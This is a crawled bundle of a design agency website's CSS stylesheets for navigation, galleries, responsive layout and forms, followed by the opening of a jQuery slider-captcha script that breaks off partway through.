
	#sf-video img {
		width: 723px;
	}














#top, #top * {
  z-index: 99999;
}


#nav2 {
	top: 35px;
}

#nav2>ul>li {
padding: 0;
margin: 0 10px;
}

#nav2>ul>li>a {
  line-height: 32px;
}

#nav2>ul>li.current>a,
#nav2>ul>li:hover>a {
  background-image: none;
  background: transparent url('../../images/nav2-bg.png') right bottom no-repeat;
  padding: 0;
  border-radius: 4px;
  padding-right: 8px;
}

#nav2>ul>li.current>a>span,
#nav2>ul>li:hover>a>span {
  background-image: none;
  background: transparent url('../../images/nav2-bg-cap.png') left bottom no-repeat;
  padding: 0;
  padding-left: 8px;
  height: 29px !important;
  border-radius: 4px;
}

#nav2>ul>li>a>span>span {
	font-size: 20px;
	font-weight: bold;
}

#nav2>ul>li>div.nav0 {
  position: absolute;
  display: none;
  top: 29px;

  background: transparent url('../../images/dropdown2-foot.png') center bottom no-repeat;
  padding-bottom: 4px;

   width: 188px;
  margin-left: -94px;
  left: 50%;
}

#nav2>ul>li:hover>div.nav0 {
  display: block;
}

#nav2>ul>li>div.nav0>div.nav1 {

  background: transparent url('../../images/dropdown2-top.png') left top no-repeat;
  padding-top: 20px;
}

#nav2>ul>li>div.nav0>div.nav1>div.nav2 {
  background: transparent url('../../images/dropdown2-repeater.png') left bottom repeat-y;
  box-shadow: 0 5px 5px rgba(0,0,0,.5);
}

#nav2>ul>li>div.nav0>div.nav1>div.nav2>ul {
  width: 100%;
  padding: 0 0 4px 0;
  position: static;
  background: transparent url('../../images/dropdown2-bottom.png') left bottom no-repeat;
}

#nav2>ul>li>div.nav0>div.nav1>div.nav2>ul>li {
  background-image: none;
}

#nav2>ul>li>div.nav0>div.nav1>div.nav2>ul>li>a {
	display: block;
  font-size: 16px;
  color: #6d1e18;
  font-family: ubuntu;
  font-weight: normal;
  opacity: 1;
  text-align: center;
  padding: 6px 10px 8px 10px;
  background: transparent url('../../images/dropdown2-bar.png') center bottom no-repeat;
}

#nav2>ul>li>div.nav0>div.nav1>div.nav2>ul>li.gst-first>a {
	padding-top: 0;
}

#nav2>ul>li>div.nav0>div.nav1>div.nav2>ul>li.gst-last>a {
	background-image: none;
}

#nav2>ul>li>div.nav0>div.nav1>div.nav2>ul>li>a:hover {
color: #fff;
}

#nav2>ul>li>div.nav0>div.nav1>div.nav2>ul>li>a>span {
	padding-left: 15px;
	text-align: center;
}

#nav2>ul>li>div.nav0>div.nav1>div.nav2>ul>li>a>span>span {
	padding-right: 15px;
	text-align: center;
}

#nav2>ul>li>div.nav0>div.nav1>div.nav2>ul>li>a:hover>span {
	background: transparent url('../../images/dropdown2-arrow-left.png') left center no-repeat;
}

#nav2>ul>li>div.nav0>div.nav1>div.nav2>ul>li>a:hover>span>span {
	background: transparent url('../../images/dropdown2-arrow-right.png') right center no-repeat;
}

#nav2>ul>li>div>div>div>ul>li>div { display: none }










#content .no-select ::-moz-selection,
#content .no-select ::-webkit-selection,
#content .no-select ::selection {
background-color: transparent;
color: inherit;
}






.sitemap {
	font-size: .8em;
}

.sitemap ul,
.sitemap li {
	margin-top: 0 !important;
	padding-top: 0 !important;
	margin-bottom: 0 !important;
	padding-bottom: 0 !important;
}



#service-portfolios {
	position: relative;
	width: 276px;
	padding: 8px;
	margin: 40px auto 0 auto;

	background-color: white;
	box-shadow: 0 0 5px rgba(0,0,0,.5);
}

#service-portfolios > ul {
	height: 221px;

	list-style-type: none;
	overflow: hidden;
}

#service-portfolios-previous,
#service-portfolios-next {
	position: absolute;
	top: 50%;
	height: 58px;
	width: 57px;
	z-index: 100;
	margin-top: -29px;
	cursor: pointer;

	text-indent: -999em;
}


#service-portfolios-next {
	right: -8px;
	background: transparent url('../../images/portfolio-next.png') left top no-repeat;
}

#service-portfolios-previous {
	left: -8px;
	background: transparent url('../../images/portfolio-prev.png') left top no-repeat;
}







#portfolio-nav2 li.current a,
#portfolio-nav2 li a:hover {
	text-decoration: underline;
}










#client-gallery {
	text-align: center;
}

#client-gallery ul.item-wrap {
	padding-left: 0;
}

#client-gallery li {
padding: 20px 0;
opacity: 0;
display: none;
-moz-transition: opacity .2s ease;
-webkit-transition: opacity .2s ease;
transition: opacity .2s ease;
}



#client-gallery li div {
display: block;
text-indent: -9000px;
height: 72px;
width: 216px;
background-position: center top;
background-repeat: no-repeat;
}

#client-gallery li div:hover {
background-position: center bottom;
}

#client-gallery li.opaque {
opacity: 1;
}

#client-gallery li.displayed {
display: inline-block;
}



.emergency #content {
    margin: 1em auto;
}

.emergency input, .emergency textarea {
    border: none;
    display: block;
    padding: .5em!important;
    border-radius: 5px;
    background-color: rgba(115, 115, 115, 0.28);
    color: #414040;
    font-family: Rokkitt;
    font-size: 19px;
    font-weight: bold;
}

.emergency input[type="submit"] {
    background-color: #891111;
    padding: .5em 1em!important;
    color: #ffffff;
		cursor: pointer;
}








.filter-wrap span {
	cursor: pointer;
}




.dynamic-nav {
	display: none;
}

.page-forms-list h2 {
    font-weight: bold;
    color: #545454;
}

#page-forms {
    padding: 4em 0;
    color: dimgrey;
}

#page-forms input {
    padding: .5em;
    font-size: 1em;
    color: #6b6b6b;
    border: 0;
    margin-top: .5em;
    box-shadow: 1px 3px 5px 0px rgb(224, 224, 224);
}

#page-forms select {
	padding: .5em;
	font-size: 1em;
	color: #6b6b6b;
	border: 0;
	margin-top: .5em;
	box-shadow: 1px 3px 5px 0px rgb(224, 224, 224);
}

#page-forms textarea {
	padding: .5em;
	font-size: 1em;
	color: #6b6b6b;
	border: 0;
	margin-top: .5em;
	box-shadow: 1px 3px 5px 0px rgb(224, 224, 224);
}

#page-forms .fb2_submit input {
    background-color: #e92b2b;
    color: #ffffff;
    padding: .5em 2em;
		-webkit-transition: box-shadow .3s;
		transition: box-shadow .3s;
		cursor: pointer;
}

#page-forms .fb2_submit input:hover {
    box-shadow: 1px 3px 5px 0px rgb(181, 181, 181);
}


@media screen and (max-width: 1157px) {
	.subfooter-content img {
		right: -70px !important;
	}

	#sf-marketing img {
		width: 300px;
	}

	#sf-branding img {
		width: 400px;
	}

	#sf-video img {
		width: 600px;
	}
}




















.slider3-arrow-left,
.slider3-arrow-right {
	display: inline-block;
	padding: 0 10px;
	font-size: 20px;
	cursor: pointer;
}


--- FILE ---
content_type: text/css
request_url: https://www.trademarkads.com/stylesheets/services.css
body_size: 726
content:


#page-header-content {

}

#template-area {
width: 900px;
padding-left: 30px;
}

aside#sidebar {
margin-top: -50px;
float: right;
width: 420px;
margin-bottom: 20px;
}

aside#sidebar h2 {
margin-top: 0;
}

#main {
margin-right: 485px;
padding-left: 15px;
}

.option1 #main {
margin-right: 0;
padding-right: 15px;
}

.option1 aside#sidebar {
margin-left: 80px;
}



#page-headers {
height: 348px;
width: 1280px;
overflow: hidden;
position: absolute;
top: 0;
left: -50%;
z-index: 50;
}

.row {
clear: both;
margin-top: 40px;
padding-bottom: 35px;
border-bottom: 1px solid #afafaf;
overflow: hidden;
}

.row section {
width: 420px;
float: left;
}

.row section.first {
padding-right: 30px;
}

.row section.last {
padding-left: 30px;
}

.row section h1 {
font-weight: bold;
font-size: 23px;
}

.row section p {
margin: .5em 0;
}

.row section ul {
padding-left: 1em !important;
}

.row section h2 {
font-size: 15px;
margin: 1em 0 0 0;
}

.row section ul.split {
overflow: hidden;
}

.row section ul.split li {
float: left;
padding-right: 60px;
width: 140px;
}

.row section img,
.case-studies img {
padding: 10px 9px 17px 10px;
background: transparent url('../images/design-elements/services-bg.png') left top no-repeat;
}
#sidebar .gst-gallery-horizontal img {
	background-image: none;
}

#content {
margin: 0 auto 0 auto;
}



#page-gallery .gst-gallery-horizontal {
	position: relative;
	width: 404px;
	height: 391px;
	
	padding: 8px 13px 31px 14px;
	background: transparent url('../images/design-elements/map-bg.png') left top no-repeat;
}

#page-gallery .gst-gallery-horizontal .gst-gallery-overlay-left,
#page-gallery .gst-gallery-horizontal .gst-gallery-overlay-right {
	background-image: none;
}

#page-gallery .gst-gallery-horizontal .gst-gallery-wrap {
	border-width: 0;
}

#page-gallery .gst-gallery-horizontal .gst-gallery-previous,
#page-gallery .gst-gallery-horizontal .gst-gallery-next {
	position: absolute;
	z-index: 600;
	top: 8px;
	width: 40px;
	height: 391px;
	
	background-image: none;
	cursor: pointer;
	float: none;
}

#page-gallery .gst-gallery-horizontal .gst-gallery-previous {
	left: 14px;
}

#page-gallery .gst-gallery-horizontal .gst-gallery-previous {
	background: white url("../images/arrow-left.png") center center no-repeat;
}

#page-gallery .gst-gallery-horizontal .gst-gallery-next {
	right: 13px;
}

#page-gallery .gst-gallery-horizontal .gst-gallery-next {
	background: white url("../images/arrow-right.png") center center no-repeat;
}

#page-gallery .gst-gallery-horizontal .gst-gallery-item {
	padding: 0;
}

#page-gallery .gst-gallery-horizontal img {
	padding: 0;
}


#page-gallery .gst-gallery-horizontal .gst-gallery-previous,
#page-gallery .gst-gallery-horizontal .gst-gallery-next {
opacity: 0;
filter: alpha(opacity=0);
-moz-transition: opacity .8s ease;
-webkit-transition: opacity .8s ease;
-o-transition: opacity .8s ease;
transition: opacity .8s ease;
}

#page-gallery .gst-gallery-horizontal .hover {
opacity: .5;
filter: alpha(opacity=50);
}

#page-gallery .gst-gallery-horizontal .hover:hover {
opacity: 1;
filter: alpha(opacity=100);
}


#page-gallery .ds-mini {
	position: relative;
	padding-top: 1px;
}

#page-gallery .ds-mini img {
	background-image: none;
	padding: 0;
	
}

#page-gallery .ds-mini .overlay {
	/*
	position: absolute;
	top: 348px;
	width: 100%;
	height: 20px;
	background: transparent url("../images/downslider/bottom-shadow.png") center top no-repeat;
	z-index: 1000;
	*/
	position: absolute;
	top: 269px;
	height: 9px;
	width: 421px;
	z-index: 1000;
	
	background: transparent url("../images/downslider-mini/bottom-shadow.png") center top no-repeat;
	
}

#page-gallery .ds-mini .slides {
	overflow: hidden;
	margin-left: 38px;
}

#page-gallery .ds-mini .slides,
#page-gallery .ds-mini .slides > .gst-gallery-item {
	height: 278px;
}

#page-gallery .ds-mini .buttons {
	text-align: center;
	padding-top: 13px;
}

#page-gallery .ds-mini .buttons .button {
	background: transparent url("../images/downslider/not-selected.png") center center no-repeat;
	cursor: pointer;
	display: inline-block;
	height: 14px;
	margin: 0 8px;
	text-indent: -999em;
	width: 14px;
}

#page-gallery .ds-mini .buttons .button.selected {
	background-image: url("../images/downslider/selected.png");
}


#content,
#template-area,
#main,
.option1 #main {
	width: auto;
	padding: 0;
	margin: 0;
}

--- FILE ---
content_type: text/css
request_url: https://www.trademarkads.com/stylesheets/responsive.css
body_size: 2576
content:
@media screen and (max-width: 990px) {

	#staff-figures {
		width: auto;
		margin-left: auto !important;
		margin-right: auto !important;
		text-align: center;
	}

	#staff-figures li {
	}

	#home-slider2-slides {
		display: none;
	}

	#home-slider3-slides {
		display: block;
	}

	#home-slider2-logos {
		display: none;
	}

	#ds-case-studies {
		display: none;
	}




	#how-to-find-us {
		display: none;
	}

	#how-to-find-us2 {
		display: block;
	}

	#content {
		z-index: 99;
	}

	#site-header2 .dynamic-nav.big {
		display: block;
	}
	
	#site-header2 .dynamic-nav {
		position: absolute;
		top: 27px;
		right: 60px;
	}

	#site-header2 .dynamic-nav-activate {
		display: block;
		width: 81px;
		height: 39px;
		line-height: 39px;
		text-align: center;
		background: transparent url('../images/res-nav-button.png') left top no-repeat;
		cursor: pointer;
		color: #fff;
	}
	
	#site-header2 .dynamic-nav-expanded {
		position: absolute;
		top: 42px;
		right: 0;
		width: 188px;
		z-index: 9999;
		
		display: none;
	}
	
	#site-header2 .dynamic-nav.expanded .dynamic-nav-expanded {
		display: block;
	}
	
	#site-header2 .dynamic-nav-list-wrap2 {
		padding-top: 17px;
		background: transparent url("../images/dropdown2-top-right.png") left top no-repeat;
	}
	
	#site-header2 .dynamic-nav-list-wrap1 {
		background: transparent url("../images/dropdown2-repeater.png") left top repeat-y;
	}

	#site-header2 .dynamic-nav-list-wrap0 {
		background: url("../images/dropdown2-bottom.png") no-repeat scroll left bottom transparent;
	}
	
	#site-header2 .dynamic-nav-list {
		list-style-type: none;
	}
	
	#site-header2 .dynamic-nav-list li {
		position: relative;
		line-height: 1.2;
		text-align: center;
		padding: 0;
		background: transparent url('../images/dropdown2-bar.png') center bottom no-repeat;
	}

	#site-header2 .dynamic-nav-list li.gst-first a {
		padding-top: 10px;
	}

	#site-header2 .dynamic-nav-list li.gst-last a {
		padding-bottom: 10px;
	}

	#site-header2 .dynamic-nav-list li.gst-last {
		background-image: none;
	}
	
	#site-header2 .dynamic-nav-list a {
		display: block;
		color: white;
		text-decoration: none;
		padding: 5px 30px 7px 30px;
		-moz-transition: background-color .5s ease;
		-webkit-transition: background-color .5s ease;
		transition: background-color .5s ease;
	}

	#site-header2 .dynamic-nav-list a:hover {
		background-color: rgba(255,255,255,.1);
	}

	#site-header2 .dynamic-nav-list .back {
		padding: 5px 30px 7px 30px;
	}
	
	#site-header2 .dynamic-nav-list .dynamic-nav-forward-arrow {
		position: absolute;
		top: 0;
		right: 0;
		width: 30px;
		height: 30px;
		display: block;
		
		background: transparent url("../images/dropdown2-arrow-left.png") center center no-repeat;
		cursor: pointer;
	}
	
	#site-header2 .dynamic-nav-list .dynamic-nav-back {
		position: absolute;
		top: 0;
		left: 0;
		width: 30px;
		height: 30px;
		display: block;
		
		background: transparent url("../images/dropdown2-arrow-right.png") center center no-repeat;
		cursor: pointer;
	}
	
	body {
		min-width: 320px;
	}

	#nav2 {
		display: none;
	}

	#site-header-wrap {
		background-position: center 15px;
	}

	#site-header2 {
		width: auto;
	}

	#home-slider2-slides {
		
	}

	#home-slider2-logos {
		
	}

	#top2-lines {
		height: 93px;
	}

	#content {
		margin-top: 40px;
		width: auto !important;
		padding: 0 10px;
	}

	#home-content {
		width: -webkit-calc(100% - 302px - 80px);
		width: calc(100% - 302px - 80px);
		background-position: right top;
	}

	#template-area {
		width: auto;
		padding: 0 10px 1em 10px;
		float: none;
	}

	#social {
		top: 0 !important;
	}

	#social-phone {
		background-position: right bottom;
	}

	#social-facebook {
		top: 31px;
		background-position: right bottom;
	}

	#social-google {
		top: 62px;
	}

	#social-google-hide {
		overflow: hidden;
	}

	#social-google-button {
		background-position: right bottom;
	}

	#recent-work .inner2 {
		width: auto;
	}

	#recent-work-boxes {
		height: 1100px;

	}

	#recent-work-left {
		left: 50%;
		margin-left: -140px;
	}

	#recent-work-top {
		top: 350px;
		left: 50%;
		margin-left: -179px;
	}

	#recent-work-bottom {
		top: 525px;
		left: 50%;
		margin-left: -179px;
	}

	#recent-work-right {
		top: 700px;
		left: 50%;
		margin-left: -140px;
	}

	#services-content-box {
		background: #fff none;
		-moz-border-radius: 15px;
		-webkit-border-radius: 15px;
		border-radius: 10px;
		box-shadow: 0 0 10px rgba(0,0,0,.4);
	}

	#services-content-box {
		display: none;
	}

	.subfooter-content {
		display: block;
		position: static;
		height: auto;
		padding-bottom: 50px;
		width: auto;
		opacity: 1;
		padding-right: 20px;
	}

	.subfooter-content img {
		display: none !important;
	}

	#subfooter>.inner {
		width: auto;
		height: auto;
	}

	#subfooter-nav {
		width: auto;
	}

	#subfooter-nav li {
		background: url('../../images/subfooter-arrow.png') no-repeat scroll 0px 0px transparent !important;
		width: auto;
		height: auto;
	}

	#subfooter-nav li>a {
		color: #fff;
		text-shadow: 0 2px 0 rgb(109,2,2);
	}

	.subfooter-content a {
		position: static;
		margin-top: 10px;
		margin-left: auto;
	}

	#subfooter-header p {
		padding: 0 10px;
	}

	#subfooter-header p br {
		display: none;
	}

	#callouts li.gst-first,
	#callouts li.gst-last {
		display: none;
	}

	footer>.footer-inner {
		background-image: none;
	}

	footer>.footer-inner>.footer-inner2 {
		width: auto;
	}

	#page-headers-wrap {
		display: none;
	}

	#page-header-content {
		display: none;
	}

	#top-inner2 {
		height: 93px;
		overflow: visible;
	}

	#breadcrumb-area {
		width: auto;
		margin-left: 20px;
		margin-right: 20px;
		background-image: none;
		border: 1px solid;
		border-width: 1px 0;
		border-color: rgba(0,0,0,.2);
		height: auto;
	}

	aside#sidebar {
		width: 310px;
	}

	#specific-service {
		width: auto;
	}

	footer>.footer-inner {
		left: 0;
	}

	section.case-study {
		display: block;
		margin: 0 auto;
	}

	#contact-map {
		display: none;
	}

	#contact-content {
		float: right;
		width: 300px;
	}

	.contact-2,
	.contact-4 {
		margin-left: 0;
	}

	#blog-sidebar {
		float: none;
		width: auto;
		margin-right: 0;
		padding-top: 0;
		padding-left: 200px;
		padding-bottom: 30px;
	}

	#blog-sidebar h2 {
		background-position: left bottom;
	}

	#blog-sidebar li {
		display: inline;
		display: inline-block;
		padding: 0 10px 0 0;
	}

	.full-article {
		margin-right: 0;
	}






	#top2-glow {
		height: auto;

	}

	#top2-lines {
		height: auto;
	}







}

@media screen and (max-width: 822px) {

	.team-member-photo {
		max-width: 25%;
		margin-top: 10px;
	}

	.team-member-photo li img {
		max-width: 100%;
	}

	.team-member-content {
		width: 65%;
		margin-left: 0;
		float: right;
	}

	#contact-content {
		float: none;
		width: auto;
	}

	#page-contact_us_forms form {
		width: auto;
		float: none;
	}

	#page-contact_us_forms .fb2_text input,
	#page-contact_us_forms textarea.fb2_text_entry {
		width: 75% !important;
	}

	.blog-thing {
		display: block;
	}

	.blog-thing-inner {
		display: block;
	}

	#content .blog-author-info {
		display: none;
	}

	#content .blog-arrow {
		display: none;
	}

	#content .blog-summary {
		width: auto;
	}

	#content .blog-summary2 {
		border-radius: 5px;
		box-shadow: 0 5px 5px rgba(0,0,0,.4);
		background-image: none;
		background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0) 45%, rgba(0,0,0,0.09) 100%);
		background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0)), color-stop(45%,rgba(0,0,0,0)), color-stop(100%,rgba(0,0,0,0.09)));
		background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 45%,rgba(0,0,0,0.09) 100%);
		background: -o-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 45%,rgba(0,0,0,0.09) 100%);
		background: -ms-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 45%,rgba(0,0,0,0.09) 100%);
		background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 45%,rgba(0,0,0,0.09) 100%);
	}

	#content .blog-summary header {
		background-position: left bottom;
	}

	#content .blog-summary h2 a {
		background-position: left bottom;
	}
	
	#portfolio-nav2 ul li a {
		border-width: 0;
	}
}

@media screen and (max-width: 720px) {

	#template-area {
		margin-right: 0;
		padding: 0;
	}

	#template-area ul,
	#template-area ol {
		padding-left: 20px;
	}

	#breadcrumb-area ul {
		padding-left: 0;
	}

	#home-stuff {
	}
 
	#home-content {
		float: none;
		width: auto;
		padding-right: 0;
		background-image: none;
		min-height: 0;
	}

	#home-info {
		margin: 20px auto;
		float: none;
		padding-right: 0;
		background-image: none;
	}

	aside#sidebar {
		width: auto;
		float: none;
		text-align: center;
		margin-top: -30px;
		margin-left: 0;
	}

	.option1 aside#sidebar {
		margin-left: 0;
	}

	footer>.footer-inner>.footer-inner2 {
		padding-left: 10px;
		padding-right: 10px;
	}

	#content .blog-summary-photo {
		width: 103.5px;
		height: 44px;
	}

	#content .blog-summary-description {
		margin-left: 145px;
		padding-right: 10px;
	}

	#content .blog-summary header {
		margin-left: 145px;
	}

	#template-area #portfolio-gallery ul {
		padding-left: 0;
	}
}


@media screen and (max-width: 640px) {
	#content section.case-study-step h1 {
		margin-left: 0;
	}

	#content section.case-study-step p {
		margin-left: 0;
	}

	#content section.case-study-step img {
		float: right;
	}


	#staff-bios>div {
		display: block;
	}

	.recent-blog-post {
		display: none;
	}

	#staff-list {
		display: none;
	}

	.team-member-photo {
		display: none;
	}

	.team-member-content {
		width: auto;
		float: none;
	}

}

@media screen and (max-width: 520px) {
	#portfolio-prev,
	#template-area #portfolio-prev:link,
	#portfolio-next,
	#template-area #portfolio-next:link {
		display: none;
	}
	
	#portfolio-nav h2 {
		line-height: 40px;
		padding: 0;
	}
}

@media screen and (max-width: 480px) {

	#recent-work-boxes {
		-moz-transform: scale(.75,.75);
		-webkit-transform: scale(.75,.75);
		transform: scale(.75,.75);
	}

	#subfooter-nav li>a {
		-moz-transform: scale(.75,.75);
		-webkit-transform: scale(.75,.75);
		transform: scale(.75,.75);
	}

	#tm-flag {
		display: none;
	}

	#tm-logo {
		left: 10px;
	}

	#footer-contact-info {
		float: none;
		width: auto;
		text-align: left;
		text-align: center;
		width: 180px;
		margin: 0 auto 0 auto;
		padding-bottom: 5px;
	}

	#footer-text {
		text-align: center;
		margin-left: 0;
		padding-bottom: 10px;
	}

	#footer-contact-info img {
		float: left;
		margin-right: 10px;
	}

	#page-contact_us_forms .fb2_text input,
	#page-contact_us_forms textarea.fb2_text_entry {
		width: 90% !important;
	}

	#blog-sidebar {
		background-image: none;
		padding-left: 0;
	}

	#content .blog-summary-photo {
		display: none;
	}

	#content .blog-summary-description {
		margin-left: 0;
	}

	#content .blog-summary header {
		margin-left: 0;
	}

	section.case-study {
		width: auto;
		height: auto;
		overflow: visible;
		padding: 0;
		background-image: none;
		position: static;
	}

	.cs-area {
		overflow: visible;
		position: static;
		width: auto;
		height: auto;
		padding: 8px;
		background-color: #fff;
		background: #fff url('../../images/content-images/case-studies/carson-newman-bg.jpg') center center repeat;
		background-size: 100% 100%;
		box-shadow: 0 0 8px rgba(0,0,0,.5);
		margin-bottom: 20px;
		background-clip: content-box;
	}

	.cs-area .cs-hoverbg {
		display: none;
	}

	.cs-area .cs-screencap {
		display: none;
	}

	.cs-area .cs-header {
		position: static;
		width: auto;
		opacity: 1;
		font-size: 26px;
		margin: 0.5em 0px;
		font-weight: bold;
		/* color: rgb(51,51,51); */
		font-family: rokkitt, serif;
		line-height: 24px;
		padding: 10px;
	}

	.cs-area .cs-copy {
		position: static;
		width: auto;
		opacity: 1;
		padding: 10px;
	}

	.cs-area .cs-copy p {
		/* color: rgb(65,64,64); */
		line-height: 24px;
		font-family: ubuntu,sans-serif;
		margin: 1.2em 0;
		font-size: 16px;
	}

	.cs-area .cs-more {
		position: static;
		opacity: 1;
		padding: 10px;
	}

	#content section.case-study-step img {
		float: none;
		margin: 0 auto;
	}

}



@media screen and (max-width: 380px) {
	#tm-logo {
		width: 150px;
		top: 10px;
	}
}



/*
@media screen and (max-width: 320px) {
	#site-header2 .dynamic-nav.big {
		display: none;
	}

	.dynamic-nav.small {
		display: block;
	}

	.dynamic-nav {
		position: static;
		width: auto;
		margin-top: 0;
		margin-bottom: 20px;
	}

	.dynamic-nav-activate {
		background-color: green;
		width: auto;
		display: block;
		font-size: 1.2;
		padding: 5px 0;
	}

	.dynamic-nav-expanded {
		display: none;
	}

	.dynamic-nav.expanded .dynamic-nav-expanded {
		display: block;
	}












	
	.dynamic-nav-list-wrap2 {
	}
	
	.dynamic-nav-list-wrap1 {
		background: transparent url("../images/dropdown2-repeater.png") left top repeat-y;
	}

	.dynamic-nav-list-wrap0 {
		background: url("../images/dropdown2-bottom.png") no-repeat scroll left bottom transparent;
	}
	
	.dynamic-nav-list {
		list-style-type: none;
	}
	
	.dynamic-nav-list li {
		position: relative;
		line-height: 1.2;
		text-align: center;
		padding: 0;
		background: transparent url('../images/dropdown2-bar.png') center bottom no-repeat;
	}

	.dynamic-nav-list li.gst-first a {
		padding-top: 10px;
	}

	.dynamic-nav-list li.gst-last a {
		padding-bottom: 10px;
	}

	.dynamic-nav-list li.gst-last {
		background-image: none;
	}
	
	.dynamic-nav-list a {
		display: block;
		color: white;
		text-decoration: none;
		padding: 5px 30px 7px 30px;
		-moz-transition: background-color .5s ease;
		-webkit-transition: background-color .5s ease;
		transition: background-color .5s ease;
	}

	.dynamic-nav-list a:hover {
		background-color: rgba(255,255,255,.1);
	}

	.dynamic-nav-list .back {
		padding: 5px 30px 7px 30px;
	}
	
	.dynamic-nav-list .dynamic-nav-forward-arrow {
		position: absolute;
		top: 0;
		right: 0;
		width: 30px;
		height: 30px;
		display: block;
		background: transparent url("../images/dropdown2-arrow-left.png") center center no-repeat;
		cursor: pointer;
	}
	
	.dynamic-nav-list .dynamic-nav-back {
		position: absolute;
		top: 0;
		left: 0;
		width: 30px;
		height: 30px;
		display: block;
		background: transparent url("../images/dropdown2-arrow-right.png") center center no-repeat;
		cursor: pointer;
	}






}

*/









@media screen and (max-width: 855px) {
	#home-slider3-slides {
	}

	#home-slider3-slides li {
		font-size: 14px;
	}

	#home-slider3-slides .text {
	}

	#home-slider3-slides .text>div {
	}

	#home-slider3-slides .image {
	}

	#home-slider3-slides .image img {
	}

	#home-slider3-slides h2 {
		font-size: 36px;
	}

	#home-slider3-slides h2 em {
		font-size: 40px;
	}

	#home-slider3-slides .button {
		font-size: 18px;
	}

	#home-slider3-slides .button span {
		font-size: 18px;
		line-height: 23px;
	}

}

@media screen and (max-width: 640px) {


	#home-slider3-slides li {
		font-size: 18px;
	}

	#home-slider3-slides .text {
		width: 100%;
		float: none;
	}

	#home-slider3-slides .text>div {
		padding: 15px;
		text-align: center;
	}

	#home-slider3-slides .image {
		display: none;
	}

	#home-slider3-slides h2 {
		font-size: 41px;
		margin-bottom: 15px;
		padding-top: 65px;
	}

	#home-slider3-slides h2 em {
		display: block;
		font-size: 50px;
		font-style: normal;
	}

	#home-slider3-slides .button {
	background: transparent url('../images/home-slider2/button-bg.png') center center no-repeat;
	color: #fff;
	display: inline-block;
	font-size: 23px;
	margin-top: 18px;
	padding: 8px 0 4px 0;
	text-align: center;
	text-decoration: none;
	width: 145px;
	}

	#home-slider3-slides .button span {
	display: block;
	font-family: rokkitt, serif;
	font-size: 23px;
	line-height: 23px;
	}
}

@media screen and (max-width: 480px) {
	#home-slider3-slides {
	}

	#home-slider3-slides li {
		font-size: 14px;
	}

	#home-slider3-slides .text {
	}

	#home-slider3-slides .text>div {
	}

	#home-slider3-slides .image {
	}

	#home-slider3-slides .image img {
	}

	#home-slider3-slides h2 {
		font-size: 36px;
	}

	#home-slider3-slides h2 em {
		font-size: 40px;
	}

	#home-slider3-slides .button {
		font-size: 18px;
	}

	#home-slider3-slides .button span {
		font-size: 18px;
		line-height: 23px;
	}

}

--- FILE ---
content_type: text/css
request_url: https://www.trademarkads.com/libraries/public/_common.css
body_size: 541
content:
/* ======================================================================
	Caught results (messages and errors)
====================================================================== */

.gst-caught {
	list-style-type: none;
	padding: 0;
}

.gst-caught li {
	background-color: #a0ffa0;
	border: 2px solid #008000;
	color: black;
	cursor: pointer;
	margin: 0.5em 0;
	padding: 0.5em;
}
.gst-caught li.gst-hover {
	background-color: #c0ffc0;
	border-color: #189818;
}

.gst-caught li.error {
	background-color: #ffa0a0;
	border-color: #800000;
}
.gst-caught li.error.gst-hover {
	background-color: #ffb0b0;
	border-color: #b03030;
}

.gst-caught li em {
	font-style: italic;
}

.gst-caught li strong {
	font-weight: bold;
}


/* ============================================================
	Admin Page Preview
============================================================ */

.preview-controls-wrap {
	background-color: #404050;
	border-bottom: 1px solid #606070;
	color: white;
}

.preview-controls {
	margin: 0 auto;
	padding: 8px 0;
	text-align: right;
	width: 962px;
}


/* ============================================================
	Google Maps
============================================================ */

#GST_gmap {
	border: 1px solid black;
}


/* ============================================================
	Clearfix
============================================================ */

.clearfix:after {
    content: "."; 
    display: block; 
    height: 0; 
    clear: both; 
    visibility: hidden;
}

.clearfix {display: inline-block;}

/* Hides from IE-mac \*/
* html .clearfix {height: 1%;}
.clearfix {display: block;}
/* End hide from IE-mac */


/* ============================================================
	Really common styles
============================================================ */

.ui-widget {
	font-size: 0.9em;
}

.ui-tabs {
	border-width: 0;
}

.ui-tabs .ui-tabs-nav {
	background: transparent none;
	border-width: 0;
	padding: 0;
}

.ui-tabs .ui-tabs-panel {
	border: 1px solid #aaa;
	padding: 0.5em;
}

.pretty {
	border: 1px solid #b0b0b0;
	box-shadow: 0 0 4px #b9b9b9;
	padding: 4px;
}

.page-directory-list-item .page-directory-photo {
	float: right;
}

.page-directory-list-item .page-directory-break {
	clear: right;
}

.faqs-list {
	list-style-type: none;
}

.faqs-list .faqs-list-item {
	background: transparent url('../../images/q.gif') left top no-repeat;
	margin-bottom: 1em;
	padding-left: 30px;
}

.faqs-list .question {
	font-weight: bold;
}

.faqs-list .read-more a {
	font-weight: bold;
}

.news-list,
.events-list {
	list-style-type: none;
}

.news-list-item,
.events-list-item {
	margin-bottom: 1em;
}

.page-forms-list,
.page-form-contact-fields,
.page-form-questions {
	list-style-type: none;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.trademarkads.com/libraries/form_builder2/default.js
body_size: 1147
content:

$("form.GST_FormBuilder2").each(function () {
	var $form = $(this);
	
	$form.data("human", false);
	
	$form.find(".fb2_robocaptcha .robot").each(function () {
		var $robot = $(this);
		var $slider = $robot.closest(".slider");
		var wiggleHandle = false;
		var robotState = 0;
		var robotFrameCount = 20; // Total number of frames (idle + wiggle + fall)
		var robotFallFrameRate = 10;
		var robotFallStartFrameIndex = 3;
		
		var funcSetRobotState = function (newState) {
			robotState = newState;
			$robot.css("background-position", "0 " + (-106 * newState) + "px");
		};
		
		$robot.draggable({
			axis: "x",
			containment: $slider,
			start: function () {
				funcSetRobotState(1); // Wiggle frame one
				
				// Commence the wigglin'
				wiggleHandle = setInterval(function () {
					funcSetRobotState((robotState == 1) ? 2 : 1);
				}, 200);
			},
			stop: function () {
				//alert("Dropped!");
				
				var robotLeft = parseInt($robot.css("left")) + $robot.width() / 2;
				//alert("robotLeft = " + robotLeft + "\nslider width = " + $slider.width());
				
				var dropSuccess = $form.data("human") || (robotLeft / $slider.width() > 0.6);
				
				if (dropSuccess) {
					// Success
					
					$form.data("human", true);
